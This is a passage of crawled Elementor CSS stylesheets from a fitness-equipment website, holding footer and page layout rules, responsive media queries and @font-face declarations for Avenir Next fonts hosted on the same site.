a{padding-left:20px;padding-right:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344
body_size: 24431
content:
.elementor-241 .elementor-element.elementor-element-c37341f .elementor-repeater-item-8b3660f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-a7b25ce > .elementor-container{max-width:1125px;}.elementor-241 .elementor-element.elementor-element-a7b25ce .elementor-repeater-item-b3495e9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-c332f88{text-align:left;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-c332f88 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be{text-align:left;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-94c40be > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd{text-align:left;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-7b349fd > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-241 .elementor-element.elementor-element-f24f427{text-align:left;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-f24f427 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4090384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-widget-container{text-align:left;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon i{color:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon svg{fill:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon-wrapper{text-align:right;}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon{font-size:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon svg{height:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 > .elementor-widget-container{padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-6703a42{left:0px;}body.rtl .elementor-241 .elementor-element.elementor-element-6703a42{right:0px;}.elementor-241 .elementor-element.elementor-element-6703a42{bottom:15px;}.elementor-241 .elementor-element.elementor-element-c37341f:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-c37341f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-241 .elementor-element.elementor-element-c37341f{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-86a2f19 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 40px 0px;}.elementor-241 .elementor-element.elementor-element-c37341f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-8bf28d3 .elementor-repeater-item-19b1050.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-9b5482e{text-align:center;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.4px;}.elementor-241 .elementor-element.elementor-element-9b5482e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-241 .elementor-element.elementor-element-8bf28d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-f37ed2d{width:22.154%;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:27.846%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-d7f1438{width:50%;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-f37ed2d{width:50%;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:50%;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-b518ff8{width:50%;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-344.css?ver=1752042706
body_size: 8479
content:
.elementor-344 .elementor-element.elementor-element-286d4706 > .elementor-container{max-width:1140px;}.elementor-344 .elementor-element.elementor-element-286d4706 .elementor-repeater-item-dd67dc8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-344 .elementor-element.elementor-element-576b3421 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 25px 0px;}.elementor-344 .elementor-element.elementor-element-576b3421 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-344 .elementor-element.elementor-element-64c681b .elementor-repeater-item-d21c55e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-344 .elementor-element.elementor-element-f913868{text-align:left;}.elementor-344 .elementor-element.elementor-element-f913868 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;text-transform:uppercase;line-height:1.2em;letter-spacing:1px;}.elementor-344 .elementor-element.elementor-element-64c681b:not(.elementor-motion-effects-element-type-background), .elementor-344 .elementor-element.elementor-element-64c681b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-344 .elementor-element.elementor-element-64c681b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-344 .elementor-element.elementor-element-64c681b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-344 .elementor-element.elementor-element-58338d7 .elementor-repeater-item-58ca2cc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-344 .elementor-element.elementor-element-8264f90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-ddc3f9e{--spacer-size:600px;}.elementor-344 .elementor-element.elementor-element-58338d7:not(.elementor-motion-effects-element-type-background), .elementor-344 .elementor-element.elementor-element-58338d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-344 .elementor-element.elementor-element-58338d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-344 .elementor-element.elementor-element-58338d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-344 .elementor-element.elementor-element-68883284{color:#3A3A3A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-344 .elementor-element.elementor-element-68883284 > .elementor-widget-container{padding:20px 20px 1px 20px;background-color:#E9E9E9;}.elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-icon i{color:#7a7a7a;font-size:14px;}.elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-icon svg{fill:#7a7a7a;--e-icon-list-icon-size:14px;}.elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-text{padding-left:9px;}body.rtl .elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-text{padding-right:9px;}.elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-text, .elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-text a{color:#a3a3a3;}.elementor-344 .elementor-element.elementor-element-e7bbe27 .elementor-icon-list-item{font-size:13px;text-transform:uppercase;}.elementor-344 .elementor-element.elementor-element-e7bbe27 > .elementor-widget-container{margin:-10px 0px 40px 0px;}@media(max-width:1024px){.elementor-344 .elementor-element.elementor-element-f913868 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-344 .elementor-element.elementor-element-576b3421 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-344 .elementor-element.elementor-element-f913868 .elementor-heading-title{font-size:12px;line-height:1.2em;}.elementor-344 .elementor-element.elementor-element-ddc3f9e{--spacer-size:111px;}.elementor-344 .elementor-element.elementor-element-68883284{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
